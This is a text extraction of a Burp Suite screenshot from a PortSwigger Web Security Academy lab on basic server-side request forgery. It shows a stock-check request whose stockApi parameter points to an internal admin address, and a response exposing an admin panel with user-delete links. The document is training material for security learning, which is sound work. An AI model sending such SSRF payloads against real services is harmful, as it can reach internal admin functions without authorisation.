 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a6900fe0401d026c04f718300dc00e4
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a6900fe0401d026c04f718300dc00e4.web-security-academy.net
3 Cookie: session=LHxixQkWg7VotfLUa70i7rKVMciMKMpO
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6900fe0401d026c04f718300dc00e4.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://192.168.0.206:8080/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against another back-
end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete